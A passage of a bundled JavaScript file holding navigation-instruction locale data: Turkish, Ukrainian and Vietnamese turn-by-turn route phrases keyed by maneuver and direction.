ulaştınız",named:"{waypoint_name} ulaştınız, hedefiniz solunuzdadır"},right:{default:"{nth} hedefinize ulaştınız, hedefiniz sağınızdadır",upcoming:"{nth} hedefinize ulaştınız, hedefiniz sağınızdadır",short:"{nth} hedefinize ulaştınız","short-upcoming":"{nth} hedefinize ulaştınız",named:"{waypoint_name} ulaştınız, hedefiniz sağınızdadır"},"sharp left":{default:"{nth} hedefinize ulaştınız, hedefiniz solunuzdadır",upcoming:"{nth} hedefinize ulaştınız, hedefiniz solunuzdadır",short:"{nth} hedefinize ulaştınız","short-upcoming":"{nth} hedefinize ulaştınız",named:"{waypoint_name} ulaştınız, hedefiniz solunuzdadır"},"sharp right":{default:"{nth} hedefinize ulaştınız, hedefiniz sağınızdadır",upcoming:"{nth} hedefinize ulaştınız, hedefiniz sağınızdadır",short:"{nth} hedefinize ulaştınız","short-upcoming":"{nth} hedefinize ulaştınız",named:"{waypoint_name} ulaştınız, hedefiniz sağınızdadır"},"slight right":{default:"{nth} hedefinize ulaştınız, hedefiniz sağınızdadır",upcoming:"{nth} hedefinize ulaştınız, hedefiniz sağınızdadır",short:"{nth} hedefinize ulaştınız","short-upcoming":"{nth} hedefinize ulaştınız",named:"{waypoint_name} ulaştınız, hedefiniz sağınızdadır"},"slight left":{default:"{nth} hedefinize ulaştınız, hedefiniz solunuzdadır",upcoming:"{nth} hedefinize ulaştınız, hedefiniz solunuzdadır",short:"{nth} hedefinize ulaştınız","short-upcoming":"{nth} hedefinize ulaştınız",named:"{waypoint_name} ulaştınız, hedefiniz solunuzdadır"},straight:{default:"{nth} hedefinize ulaştınız, hedefiniz karşınızdadır",upcoming:"{nth} hedefinize ulaştınız, hedefiniz karşınızdadır",short:"{nth} hedefinize ulaştınız","short-upcoming":"{nth} hedefinize ulaştınız",named:"{waypoint_name} ulaştınız, hedefiniz karşınızdadır"}},continue:{default:{default:"{modifier} yöne dön",name:"{way_name} üzerinde kalmak için {modifier} yöne dön",destination:"{destination} istikametinde {modifier} yöne dön",exit:"{way_name} üzerinde {modifier} yöne dön"},straight:{default:"Düz devam edin",name:"{way_name} üzerinde kalmak için düz devam et",destination:"{destination} istikametinde devam et",distance:"{distance} boyunca düz devam et",namedistance:"{distance} boyunca {way_name} üzerinde devam et"},"sharp left":{default:"Sola keskin dönüş yap",name:"{way_name} üzerinde kalmak için sola keskin dönüş yap",destination:"{destination} istikametinde sola keskin dönüş yap"},"sharp right":{default:"Sağa keskin dönüş yap",name:"{way_name} üzerinde kalmak için sağa keskin dönüş yap",destination:"{destination} istikametinde sağa keskin dönüş yap"},"slight left":{default:"Sola hafif dönüş yap",name:"{way_name} üzerinde kalmak için sola hafif dönüş yap",destination:"{destination} istikametinde sola hafif dönüş yap"},"slight right":{default:"Sağa hafif dönüş yap",name:"{way_name} üzerinde kalmak için sağa hafif dönüş yap",destination:"{destination} istikametinde sağa hafif dönüş yap"},uturn:{default:"U dönüşü yapın",name:"Bir U-dönüşü yap ve {way_name} devam et",destination:"{destination} istikametinde bir U-dönüşü yap"}},depart:{default:{default:"{direction} tarafına yönelin",name:"{way_name} üzerinde {direction} yöne git",namedistance:"Head {direction} on {way_name} for {distance}"}},"end of road":{default:{default:"{modifier} tarafa dönün",name:"{way_name} üzerinde {modifier} yöne dön",destination:"{destination} istikametinde {modifier} yöne dön"},straight:{default:"Düz devam edin",name:"{way_name} üzerinde düz devam et",destination:"{destination} istikametinde düz devam et"},uturn:{default:"Yolun sonunda U dönüşü yapın",name:"Yolun sonunda {way_name} üzerinde bir U-dönüşü yap",destination:"Yolun sonunda {destination} istikametinde bir U-dönüşü yap"}},fork:{default:{default:"Yol ayrımında {modifier} yönde kal",name:"{way_name} üzerindeki yol ayrımında {modifier} yönde kal",destination:"{destination} istikametindeki yol ayrımında {modifier} yönde kal"},"slight left":{default:"Çatalın solundan devam edin",name:"Çatalın solundan {way_name} yoluna doğru ",destination:"{destination} istikametindeki yol ayrımında solda kal"},"slight right":{default:"Çatalın sağından devam edin",name:"{way_name} üzerindeki yol ayrımında sağda kal",destination:"{destination} istikametindeki yol ayrımında sağda kal"},"sharp left":{default:"Çatalda keskin sola dönün",name:"{way_name} yoluna doğru sola keskin dönüş yapın",destination:"{destination} istikametinde sola keskin dönüş yap"},"sharp right":{default:"Çatalda keskin sağa dönün",name:"{way_name} yoluna doğru sağa keskin dönüş yapın",destination:"{destination} istikametinde sağa keskin dönüş yap"},uturn:{default:"U dönüşü yapın",name:"{way_name} yoluna U dönüşü yapın",destination:"{destination} istikametinde bir U-dönüşü yap"}},merge:{default:{default:"{modifier} yöne gir",name:"{way_name} üzerinde {modifier} yöne gir",destination:"{destination} istikametinde {modifier} yöne gir"},straight:{default:"düz yöne gir",name:"{way_name} üzerinde düz yöne gir",destination:"{destination} istikametinde düz yöne gir"},"slight left":{default:"Sola gir",name:"{way_name} üzerinde sola gir",destination:"{destination} istikametinde sola gir"},"slight right":{default:"Sağa gir",name:"{way_name} üzerinde sağa gir",destination:"{destination} istikametinde sağa gir"},"sharp left":{default:"Sola gir",name:"{way_name} üzerinde sola gir",destination:"{destination} istikametinde sola gir"},"sharp right":{default:"Sağa gir",name:"{way_name} üzerinde sağa gir",destination:"{destination} istikametinde sağa gir"},uturn:{default:"U dönüşü yapın",name:"{way_name} yoluna U dönüşü yapın",destination:"{destination} istikametinde bir U-dönüşü yap"}},"new name":{default:{default:"{modifier} yönde devam et",name:"{way_name} üzerinde {modifier} yönde devam et",destination:"{destination} istikametinde {modifier} yönde devam et"},straight:{default:"Düz devam et",name:"{way_name} üzerinde devam et",destination:"{destination} istikametinde devam et"},"sharp left":{default:"Sola keskin dönüş yapın",name:"{way_name} yoluna doğru sola keskin dönüş yapın",destination:"{destination} istikametinde sola keskin dönüş yap"},"sharp right":{default:"Sağa keskin dönüş yapın",name:"{way_name} yoluna doğru sağa keskin dönüş yapın",destination:"{destination} istikametinde sağa keskin dönüş yap"},"slight left":{default:"Hafif soldan devam edin",name:"{way_name} üzerinde hafif solda devam et",destination:"{destination} istikametinde hafif solda devam et"},"slight right":{default:"Hafif sağdan devam edin",name:"{way_name} üzerinde hafif sağda devam et",destination:"{destination} istikametinde hafif sağda devam et"},uturn:{default:"U dönüşü yapın",name:"{way_name} yoluna U dönüşü yapın",destination:"{destination} istikametinde bir U-dönüşü yap"}},notification:{default:{default:"{modifier} yönde devam et",name:"{way_name} üzerinde {modifier} yönde devam et",destination:"{destination} istikametinde {modifier} yönde devam et"},uturn:{default:"U dönüşü yapın",name:"{way_name} yoluna U dönüşü yapın",destination:"{destination} istikametinde bir U-dönüşü yap"}},"off ramp":{default:{default:"Bağlantı yoluna geç",name:"{way_name} üzerindeki bağlantı yoluna geç",destination:"{destination} istikametine giden bağlantı yoluna geç",exit:"{exit} çıkış yoluna geç",exit_destination:"{destination} istikametindeki {exit} çıkış yoluna geç"},left:{default:"Soldaki bağlantı yoluna geç",name:"{way_name} üzerindeki sol bağlantı yoluna geç",destination:"{destination} istikametine giden sol bağlantı yoluna geç",exit:"Soldaki {exit} çıkış yoluna geç",exit_destination:"{destination} istikametindeki {exit} sol çıkış yoluna geç"},right:{default:"Sağdaki bağlantı yoluna geç",name:"{way_name} üzerindeki sağ bağlantı yoluna geç",destination:"{destination} istikametine giden sağ bağlantı yoluna geç",exit:"Sağdaki {exit} çıkış yoluna geç",exit_destination:"{destination} istikametindeki {exit} sağ çıkış yoluna geç"},"sharp left":{default:"Soldaki bağlantı yoluna geç",name:"{way_name} üzerindeki sol bağlantı yoluna geç",destination:"{destination} istikametine giden sol bağlantı yoluna geç",exit:"Soldaki {exit} çıkış yoluna geç",exit_destination:"{destination} istikametindeki {exit} sol çıkış yoluna geç"},"sharp right":{default:"Sağdaki bağlantı yoluna geç",name:"{way_name} üzerindeki sağ bağlantı yoluna geç",destination:"{destination} istikametine giden sağ bağlantı yoluna geç",exit:"Sağdaki {exit} çıkış yoluna geç",exit_destination:"{destination} istikametindeki {exit} sağ çıkış yoluna geç"},"slight left":{default:"Soldaki bağlantı yoluna geç",name:"{way_name} üzerindeki sol bağlantı yoluna geç",destination:"{destination} istikametine giden sol bağlantı yoluna geç",exit:"Soldaki {exit} çıkış yoluna geç",exit_destination:"{destination} istikametindeki {exit} sol çıkış yoluna geç"},"slight right":{default:"Sağdaki bağlantı yoluna geç",name:"{way_name} üzerindeki sağ bağlantı yoluna geç",destination:"{destination} istikametine giden sağ bağlantı yoluna geç",exit:"Sağdaki {exit} çıkış yoluna geç",exit_destination:"{destination} istikametindeki {exit} sağ çıkış yoluna geç"}},"on ramp":{default:{default:"Bağlantı yoluna geç",name:"{way_name} üzerindeki bağlantı yoluna geç",destination:"{destination} istikametine giden bağlantı yoluna geç"},left:{default:"Soldaki bağlantı yoluna geç",name:"{way_name} üzerindeki sol bağlantı yoluna geç",destination:"{destination} istikametine giden sol bağlantı yoluna geç"},right:{default:"Sağdaki bağlantı yoluna geç",name:"{way_name} üzerindeki sağ bağlantı yoluna geç",destination:"{destination} istikametine giden sağ bağlantı yoluna geç"},"sharp left":{default:"Soldaki bağlantı yoluna geç",name:"{way_name} üzerindeki sol bağlantı yoluna geç",destination:"{destination} istikametine giden sol bağlantı yoluna geç"},"sharp right":{default:"Sağdaki bağlantı yoluna geç",name:"{way_name} üzerindeki sağ bağlantı yoluna geç",destination:"{destination} istikametine giden sağ bağlantı yoluna geç"},"slight left":{default:"Soldaki bağlantı yoluna geç",name:"{way_name} üzerindeki sol bağlantı yoluna geç",destination:"{destination} istikametine giden sol bağlantı yoluna geç"},"slight right":{default:"Sağdaki bağlantı yoluna geç",name:"{way_name} üzerindeki sağ bağlantı yoluna geç",destination:"{destination} istikametine giden sağ bağlantı yoluna geç"}},rotary:{default:{default:{default:"Dönel kavşağa gir",name:"Dönel kavşağa gir ve {way_name} üzerinde çık",destination:"Dönel kavşağa gir ve {destination} istikametinde çık"},name:{default:"{rotary_name} dönel kavşağa gir",name:"{rotary_name} dönel kavşağa gir ve {way_name} üzerinde çık",destination:"{rotary_name} dönel kavşağa gir ve {destination} istikametinde çık"},exit:{default:"Dönel kavşağa gir ve {exit_number} numaralı çıkışa gir",name:"Dönel kavşağa gir ve {way_name} üzerindeki {exit_number} numaralı çıkışa gir",destination:"Dönel kavşağa gir ve {destination} istikametindeki {exit_number} numaralı çıkışa gir"},name_exit:{default:"{rotary_name} dönel kavşağa gir ve {exit_number} numaralı çıkışa gir",name:"{rotary_name} dönel kavşağa gir ve {way_name} üzerindeki {exit_number} numaralı çıkışa gir",destination:"{rotary_name} dönel kavşağa gir ve {destination} istikametindeki {exit_number} numaralı çıkışa gir"}}},roundabout:{default:{exit:{default:"Göbekli kavşağa gir ve {exit_number} numaralı çıkışa gir",name:"Göbekli kavşağa gir ve {way_name} üzerindeki {exit_number} numaralı çıkışa gir",destination:"Göbekli kavşağa gir ve {destination} istikametindeki {exit_number} numaralı çıkışa gir"},default:{default:"Göbekli kavşağa gir",name:"Göbekli kavşağa gir ve {way_name} üzerinde çık",destination:"Göbekli kavşağa gir ve {destination} istikametinde çık"}}},"roundabout turn":{default:{default:"{modifier} yöne dön",name:"{way_name} üzerinde {modifier} yöne dön",destination:"{destination} istikametinde {modifier} yöne dön"},left:{default:"Sola dön",name:"{way_name} üzerinde sola dön",destination:"{destination} istikametinde sola dön"},right:{default:"Sağa dön",name:"{way_name} üzerinde sağa dön",destination:"{destination} istikametinde sağa dön"},straight:{default:"Düz devam et",name:"{way_name} üzerinde düz devam et",destination:"{destination} istikametinde düz devam et"}},"exit roundabout":{default:{default:"{modifier} yöne dön",name:"{way_name} üzerinde {modifier} yöne dön",destination:"{destination} istikametinde {modifier} yöne dön"},left:{default:"Sola dön",name:"{way_name} üzerinde sola dön",destination:"{destination} istikametinde sola dön"},right:{default:"Sağa dön",name:"{way_name} üzerinde sağa dön",destination:"{destination} istikametinde sağa dön"},straight:{default:"Düz devam et",name:"{way_name} üzerinde düz devam et",destination:"{destination} istikametinde düz devam et"}},"exit rotary":{default:{default:"{modifier} yöne dön",name:"{way_name} üzerinde {modifier} yöne dön",destination:"{destination} istikametinde {modifier} yöne dön"},left:{default:"Sola dön",name:"{way_name} üzerinde sola dön",destination:"{destination} istikametinde sola dön"},right:{default:"Sağa dön",name:"{way_name} üzerinde sağa dön",destination:"{destination} istikametinde sağa dön"},straight:{default:"Düz devam et",name:"{way_name} üzerinde düz devam et",destination:"{destination} istikametinde düz devam et"}},turn:{default:{default:"{modifier} yöne dön",name:"{way_name} üzerinde {modifier} yöne dön",destination:"{destination} istikametinde {modifier} yöne dön"},left:{default:"Sola dönün",name:"{way_name} üzerinde sola dön",destination:"{destination} istikametinde sola dön"},right:{default:"Sağa dönün",name:"{way_name} üzerinde sağa dön",destination:"{destination} istikametinde sağa dön"},straight:{default:"Düz git",name:"{way_name} üzerinde düz git",destination:"{destination} istikametinde düz git"}},"use lane":{no_lanes:{default:"Düz devam edin"},default:{default:"{lane_instruction}"}}}}},{}],45:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:true},v5:{constants:{ordinalize:{1:"1й",2:"2й",3:"3й",4:"4й",5:"5й",6:"6й",7:"7й",8:"8й",9:"9й",10:"10й"},direction:{north:"північ",northeast:"північний схід",east:"схід",southeast:"південний схід",south:"південь",southwest:"південний захід",west:"захід",northwest:"північний захід"},modifier:{left:"ліворуч",right:"праворуч","sharp left":"різко ліворуч","sharp right":"різко праворуч","slight left":"плавно ліворуч","slight right":"плавно праворуч",straight:"прямо",uturn:"розворот"},lanes:{xo:"Тримайтесь праворуч",ox:"Тримайтесь ліворуч",xox:"Тримайтесь в середині",oxo:"Тримайтесь праворуч або ліворуч"}},modes:{ferry:{default:"Скористайтесь поромом",name:"Скористайтесь поромом {way_name}",destination:"Скористайтесь поромом у напрямку {destination}"}},phrase:{"two linked by distance":"{instruction_one}, потім, через {distance}, {instruction_two}","two linked":"{instruction_one}, потім {instruction_two}","one in distance":"Через {distance}, {instruction_one}","name and ref":"{name} ({ref})","exit with number":"з'їзд {exit}"},arrive:{default:{default:"Ви прибули у ваш {nth} пункт призначення",upcoming:"Ви наближаєтесь до вашого {nth} місця призначення",short:"Ви прибули","short-upcoming":"Ви прибудете",named:"Ви прибули у {waypoint_name}"},left:{default:"Ви прибули у ваш {nth} пункт призначення, він – ліворуч",upcoming:"Ви наближаєтесь до вашого {nth} місця призначення, ліворуч",short:"Ви прибули","short-upcoming":"Ви прибудете",named:"Ви прибули у {waypoint_name} ліворуч"},right:{default:"Ви прибули у ваш {nth} пункт призначення, він – праворуч",upcoming:"Ви наближаєтесь до вашого {nth} місця призначення, праворуч",short:"Ви прибули","short-upcoming":"Ви прибудете",named:"Ви прибули у {waypoint_name} праворуч"},"sharp left":{default:"Ви прибули у ваш {nth} пункт призначення, він – ліворуч",upcoming:"Ви наближаєтесь до вашого {nth} місця призначення, ліворуч",short:"Ви прибули","short-upcoming":"Ви прибудете",named:"Ви прибули у {waypoint_name} ліворуч"},"sharp right":{default:"Ви прибули у ваш {nth} пункт призначення, він – праворуч",upcoming:"Ви наближаєтесь до вашого {nth} місця призначення, праворуч",short:"Ви прибули","short-upcoming":"Ви прибудете",named:"Ви прибули у {waypoint_name} праворуч"},"slight right":{default:"Ви прибули у ваш {nth} пункт призначення, він – праворуч",upcoming:"Ви наближаєтесь до вашого {nth} місця призначення, праворуч",short:"Ви прибули","short-upcoming":"Ви прибудете",named:"Ви прибули у {waypoint_name} праворуч"},"slight left":{default:"Ви прибули у ваш {nth} пункт призначення, він – ліворуч",upcoming:"Ви наближаєтесь до вашого {nth} місця призначення, ліворуч",short:"Ви прибули","short-upcoming":"Ви прибудете",named:"Ви прибули у {waypoint_name} ліворуч"},straight:{default:"Ви прибули у ваш {nth} пункт призначення, він – прямо перед вами",upcoming:"Ви наближаєтесь до вашого {nth} місця призначення, прямо перед вами",short:"Ви прибули","short-upcoming":"Ви прибудете",named:"Ви прибули у {waypoint_name} прямо перед вами"}},continue:{default:{default:"Поверніть {modifier}",name:"Поверніть{modifier} залишаючись на {way_name}",destination:"Поверніть {modifier} у напрямку {destination}",exit:"Поверніть {modifier} на {way_name}"},straight:{default:"Продовжуйте рух прямо",name:"Продовжуйте рух прямо залишаючись на {way_name}",destination:"Рухайтесь у напрямку {destination}",distance:"Продовжуйте рух прямо {distance}",namedistance:"Продовжуйте рух по {way_name} {distance}"},"sharp left":{default:"Поверніть різко ліворуч",name:"Поверніть різко ліворуч щоб залишитись на {way_name}",destination:"Поверніть різко ліворуч у напрямку {destination}"},"sharp right":{default:"Поверніть різко праворуч",name:"Поверніть різко праворуч щоб залишитись на {way_name}",destination:"Поверніть різко праворуч у напрямку {destination}"},"slight left":{default:"Поверніть різко ліворуч",name:"Поверніть плавно ліворуч щоб залишитись на {way_name}",destination:"Поверніть плавно ліворуч у напрямку {destination}"},"slight right":{default:"Поверніть плавно праворуч",name:"Поверніть плавно праворуч щоб залишитись на {way_name}",destination:"Поверніть плавно праворуч у напрямку {destination}"},uturn:{default:"Здійсніть розворот",name:"Здійсніть розворот та рухайтесь по {way_name}",destination:"Здійсніть розворот у напрямку {destination}"}},depart:{default:{default:"Прямуйте на {direction}",name:"Прямуйте на {direction} по {way_name}",namedistance:"Прямуйте на {direction} по {way_name} {distance}"}},"end of road":{default:{default:"Поверніть {modifier}",name:"Поверніть {modifier} на {way_name}",destination:"Поверніть {modifier} у напрямку {destination}"},straight:{default:"Продовжуйте рух прямо",name:"Продовжуйте рух прямо до {way_name}",destination:"Продовжуйте рух прямо у напрямку {destination}"},uturn:{default:"Здійсніть розворот в кінці дороги",name:"Здійсніть розворот на {way_name} в кінці дороги",destination:"Здійсніть розворот у напрямку {destination} в кінці дороги"}},fork:{default:{default:"На роздоріжжі тримайтеся {modifier}",name:"Тримайтеся {modifier} і рухайтесь на {way_name}",destination:"Тримайтеся {modifier} в напрямку {destination}"},"slight left":{default:"На роздоріжжі тримайтеся ліворуч",name:"Тримайтеся ліворуч і рухайтесь на {way_name}",destination:"Тримайтеся ліворуч в напрямку {destination}"},"slight right":{default:"На роздоріжжі тримайтеся праворуч",name:"Тримайтеся праворуч і рухайтесь на {way_name}",destination:"Тримайтеся праворуч в напрямку {destination}"},"sharp left":{default:"На роздоріжжі різко поверніть ліворуч",name:"Прийміть різко ліворуч на {way_name}",destination:"Прийміть різко ліворуч у напрямку {destination}"},"sharp right":{default:"На роздоріжжі різко поверніть праворуч",name:"Прийміть різко праворуч на {way_name}",destination:"Прийміть різко праворуч у напрямку {destination}"},uturn:{default:"Здійсніть розворот",name:"Здійсніть розворот на {way_name}",destination:"Здійсніть розворот у напрямку {destination}"}},merge:{default:{default:"Приєднайтеся до потоку {modifier}",name:"Приєднайтеся до потоку {modifier} на {way_name}",destination:"Приєднайтеся до потоку {modifier} у напрямку {destination}"},straight:{default:"Приєднайтеся до потоку",name:"Приєднайтеся до потоку на {way_name}",destination:"Приєднайтеся до потоку у напрямку {destination}"},"slight left":{default:"Приєднайтеся до потоку ліворуч",name:"Приєднайтеся до потоку ліворуч на {way_name}",destination:"Приєднайтеся до потоку ліворуч у напрямку {destination}"},"slight right":{default:"Приєднайтеся до потоку праворуч",name:"Приєднайтеся до потоку праворуч на {way_name}",destination:"Приєднайтеся до потоку праворуч у напрямку {destination}"},"sharp left":{default:"Приєднайтеся до потоку ліворуч",name:"Приєднайтеся до потоку ліворуч на {way_name}",destination:"Приєднайтеся до потоку ліворуч у напрямку {destination}"},"sharp right":{default:"Приєднайтеся до потоку праворуч",name:"Приєднайтеся до потоку праворуч на {way_name}",destination:"Приєднайтеся до потоку праворуч у напрямку {destination}"},uturn:{default:"Здійсніть розворот",name:"Здійсніть розворот на {way_name}",destination:"Здійсніть розворот у напрямку {destination}"}},"new name":{default:{default:"Рухайтесь {modifier}",name:"Рухайтесь {modifier} на {way_name}",destination:"Рухайтесь {modifier} у напрямку {destination}"},straight:{default:"Рухайтесь прямо",name:"Рухайтесь по {way_name}",destination:"Рухайтесь у напрямку {destination}"},"sharp left":{default:"Прийміть різко ліворуч",name:"Прийміть різко ліворуч на {way_name}",destination:"Прийміть різко ліворуч у напрямку {destination}"},"sharp right":{default:"Прийміть різко праворуч",name:"Прийміть різко праворуч на {way_name}",destination:"Прийміть різко праворуч у напрямку {destination}"},"slight left":{default:"Рухайтесь плавно ліворуч",name:"Рухайтесь плавно ліворуч на {way_name}",destination:"Рухайтесь плавно ліворуч у напрямку {destination}"},"slight right":{default:"Рухайтесь плавно праворуч",name:"Рухайтесь плавно праворуч на {way_name}",destination:"Рухайтесь плавно праворуч у напрямку {destination}"},uturn:{default:"Здійсніть розворот",name:"Здійсніть розворот на {way_name}",destination:"Здійсніть розворот у напрямку {destination}"}},notification:{default:{default:"Рухайтесь {modifier}",name:"Рухайтесь {modifier} на {way_name}",destination:"Рухайтесь {modifier} у напрямку {destination}"},uturn:{default:"Здійсніть розворот",name:"Здійсніть розворот на {way_name}",destination:"Здійсніть розворот у напрямку {destination}"}},"off ramp":{default:{default:"Рухайтесь на зʼїзд",name:"Рухайтесь на зʼїзд на {way_name}",destination:"Рухайтесь на зʼїзд у напрямку {destination}",exit:"Оберіть з'їзд {exit}",exit_destination:"Оберіть з'їзд {exit} у напрямку {destination}"},left:{default:"Рухайтесь на зʼїзд ліворуч",name:"Рухайтесь на зʼїзд ліворуч на {way_name}",destination:"Рухайтесь на зʼїзд ліворуч у напрямку {destination}",exit:"Оберіть з'їзд {exit} ліворуч",exit_destination:"Оберіть з'їзд {exit} ліворуч у напрямку {destination}"},right:{default:"Рухайтесь на зʼїзд праворуч",name:"Рухайтесь на зʼїзд праворуч на {way_name}",destination:"Рухайтесь на зʼїзд праворуч у напрямку {destination}",exit:"Оберіть з'їзд {exit} праворуч",exit_destination:"Оберіть з'їзд {exit} праворуч у напрямку {destination}"},"sharp left":{default:"Рухайтесь на зʼїзд ліворуч",name:"Рухайтесь на зʼїзд ліворуч на {way_name}",destination:"Рухайтесь на зʼїзд ліворуч у напрямку {destination}",exit:"Оберіть з'їзд {exit} ліворуч",exit_destination:"Оберіть з'їзд {exit} ліворуч у напрямку {destination}"},"sharp right":{default:"Рухайтесь на зʼїзд праворуч",name:"Рухайтесь на зʼїзд праворуч на {way_name}",destination:"Рухайтесь на зʼїзд праворуч у напрямку {destination}",exit:"Оберіть з'їзд {exit} праворуч",exit_destination:"Оберіть з'їзд {exit} праворуч у напрямку {destination}"},"slight left":{default:"Рухайтесь на зʼїзд ліворуч",name:"Рухайтесь на зʼїзд ліворуч на {way_name}",destination:"Рухайтесь на зʼїзд ліворуч у напрямку {destination}",exit:"Оберіть з'їзд {exit} ліворуч",exit_destination:"Оберіть з'їзд {exit} ліворуч у напрямку {destination}"},"slight right":{default:"Рухайтесь на зʼїзд праворуч",name:"Рухайтесь на зʼїзд праворуч на {way_name}",destination:"Рухайтесь на зʼїзд праворуч у напрямку {destination}",exit:"Оберіть з'їзд {exit} праворуч",exit_destination:"Оберіть з'їзд {exit} праворуч у напрямку {destination}"}},"on ramp":{default:{default:"Рухайтесь на вʼїзд",name:"Рухайтесь на вʼїзд на {way_name}",destination:"Рухайтесь на вʼїзд у напрямку {destination}"},left:{default:"Рухайтесь на вʼїзд ліворуч",name:"Рухайтесь на вʼїзд ліворуч на {way_name}",destination:"Рухайтесь на вʼїзд ліворуч у напрямку {destination}"},right:{default:"Рухайтесь на вʼїзд праворуч",name:"Рухайтесь на вʼїзд праворуч на {way_name}",destination:"Рухайтесь на вʼїзд праворуч у напрямку {destination}"},"sharp left":{default:"Рухайтесь на вʼїзд ліворуч",name:"Рухайтесь на вʼїзд ліворуч на {way_name}",destination:"Рухайтесь на вʼїзд ліворуч у напрямку {destination}"},"sharp right":{default:"Рухайтесь на вʼїзд праворуч",name:"Рухайтесь на вʼїзд праворуч на {way_name}",destination:"Рухайтесь на вʼїзд праворуч у напрямку {destination}"},"slight left":{default:"Рухайтесь на вʼїзд ліворуч",name:"Рухайтесь на вʼїзд ліворуч на {way_name}",destination:"Рухайтесь на вʼїзд ліворуч у напрямку {destination}"},"slight right":{default:"Рухайтесь на вʼїзд праворуч",name:"Рухайтесь на вʼїзд праворуч на {way_name}",destination:"Рухайтесь на вʼїзд праворуч у напрямку {destination}"}},rotary:{default:{default:{default:"Рухайтесь по колу",name:"Рухайтесь по колу до {way_name}",destination:"Рухайтесь по колу в напрямку {destination}"},name:{default:"Рухайтесь по {rotary_name}",name:"Рухайтесь по {rotary_name} та поверніть на {way_name}",destination:"Рухайтесь по {rotary_name} та поверніть в напрямку {destination}"},exit:{default:"Рухайтесь по колу та повереніть у {exit_number} з'їзд",name:"Рухайтесь по колу та поверніть у {exit_number} з'їзд на {way_name}",destination:"Рухайтесь по колу та поверніть у {exit_number} з'їзд у напрямку {destination}"},name_exit:{default:"Рухайтесь по {rotary_name} та поверніть у {exit_number} з'їзд",name:"Рухайтесь по {rotary_name} та поверніть у {exit_number} з'їзд на {way_name}",destination:"Рухайтесь по {rotary_name} та поверніть у {exit_number} з'їзд в напрямку {destination}"}}},roundabout:{default:{exit:{default:"Рухайтесь по колу та повереніть у {exit_number} з'їзд",name:"Рухайтесь по колу та поверніть у {exit_number} з'їзд на {way_name}",destination:"Рухайтесь по колу та поверніть у {exit_number} з'їзд у напрямку {destination}"},default:{default:"Рухайтесь по колу",name:"Рухайтесь по колу до {way_name}",destination:"Рухайтесь по колу в напрямку {destination}"}}},"roundabout turn":{default:{default:"Рухайтесь {modifier}",name:"Рухайтесь {modifier} на {way_name}",destination:"Рухайтесь {modifier} в напрямку {destination}"},left:{default:"Поверніть ліворуч",name:"Поверніть ліворуч на {way_name}",destination:"Поверніть ліворуч у напрямку {destination}"},right:{default:"Поверніть праворуч",name:"Поверніть праворуч на {way_name}",destination:"Поверніть праворуч у напрямку {destination}"},straight:{default:"Рухайтесь прямо",name:"Продовжуйте рух прямо до {way_name}",destination:"Продовжуйте рух прямо у напрямку {destination}"}},"exit roundabout":{default:{default:"Залишить коло",name:"Залишить коло на {way_name} зʼїзді",destination:"Залишить коло в напрямку {destination}"}},"exit rotary":{default:{default:"Залишить коло",name:"Залишить коло на {way_name} зʼїзді",destination:"Залишить коло в напрямку {destination}"}},turn:{default:{default:"Рухайтесь {modifier}",name:"Рухайтесь {modifier} на {way_name}",destination:"Рухайтесь {modifier} в напрямку {destination}"},left:{default:"Поверніть ліворуч",name:"Поверніть ліворуч на {way_name}",destination:"Поверніть ліворуч у напрямку {destination}"},right:{default:"Поверніть праворуч",name:"Поверніть праворуч на {way_name}",destination:"Поверніть праворуч у напрямку {destination}"},straight:{default:"Рухайтесь прямо",name:"Рухайтесь прямо по {way_name}",destination:"Рухайтесь прямо у напрямку {destination}"}},"use lane":{no_lanes:{default:"Продовжуйте рух прямо"},default:{default:"{lane_instruction}"}}}}},{}],46:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:true},v5:{constants:{ordinalize:{1:"đầu tiên",2:"thứ 2",3:"thứ 3",4:"thứ 4",5:"thứ 5",6:"thú 6",7:"thứ 7",8:"thứ 8",9:"thứ 9",10:"thứ 10"},direction:{north:"bắc",northeast:"đông bắc",east:"đông",southeast:"đông nam",south:"nam",southwest:"tây nam",west:"tây",northwest:"tây bắc"},modifier:{left:"trái",right:"phải","sharp left":"trái gắt","sharp right":"phải gắt","slight left":"trái nghiêng","slight right":"phải nghiêng",straight:"thẳng",uturn:"ngược"},lanes:{xo:"Đi bên phải",ox:"Đi bên trái",xox:"Đi vào giữa",oxo:"Đi bên trái hay bên phải"}},modes:{ferry:{default:"Lên phà",name:"Lên phà {way_name}",destination:"Lên phà đi {destination}"}},phrase:{"two linked by distance":"{instruction_one}, rồi {distance} nữa thì {instruction_two}","two linked":"{instruction_one}, rồi {instruction_two}","one in distance":"{distance} nữa thì {instruction_one}","name and ref":"{name} ({ref})","exit with number":"lối ra {exit}"},arrive:{default:{default:"Đến nơi {nth}",upcoming:"Đến nơi {nth}",short:"Đến nơi","short-upcoming":"Đến nơi",named:"Đến {waypoint_name}"},left:{default:"Đến nơi {nth} ở bên trái",upcoming:"Đến nơi {nth} ở bên trái",short:"Đến nơi","short-upcoming":"Đến nơi",named:"Đến {waypoint_name} ở bên trái"},right:{default:"Đến nơi {nth} ở bên phải",upcoming:"Đến nơi {nth} ở bên phải",short:"Đến nơi","short-upcoming":"Đến nơi",named:"Đến {waypoint_name} ở bên phải"},"sharp left":{default:"Đến nơi {nth} ở bên trái",upcoming:"Đến nơi {nth} ở bên trái",short:"Đến nơi","short-upcoming":"Đến nơi",named:"Đến {waypoint_name} ở bên trái"},"sharp right":{default:"Đến nơi {nth} ở bên phải",upcoming:"Đến nơi {nth} ở bên phải",short:"Đến nơi","short-upcoming":"Đến nơi",named:"Đến {waypoint_name} ở bên phải"},"slight right":{default:"Đến nơi {nth} ở bên phải",upcoming:"Đến nơi {nth} ở bên phải",short:"Đến nơi","short-upcoming":"Đến nơi",named:"Đến {waypoint_name} ở bên phải"},"slight left":{default:"Đến nơi {nth} ở bên trái",upcoming:"Đến nơi {nth} ở bên trái",short:"Đến nơi","short-upcoming":"Đến nơi",named:"Đến {waypoint_name} ở bên trái"},straight:{default:"Đến nơi {nth} ở trước mặt",upcoming:"Đến nơi {nth} ở trước mặt",short:"Đến nơi","short-upcoming":"Đến nơi",named:"Đến {waypoint_name} ở trước mặt"}},continue:{default:{default:"Quẹo {modifier}",name:"Quẹo {modifier} để chạy tiếp trên {way_name}",destination:"Quẹo {modifier} về {destination}",exit:"Quẹo {modifier} vào {way_name}"},straight:{default:"Chạy thẳng",name:"Chạy tiếp trên {way_name}",destination:"Chạy tiếp về {destination}",distance:"Chạy thẳng cho 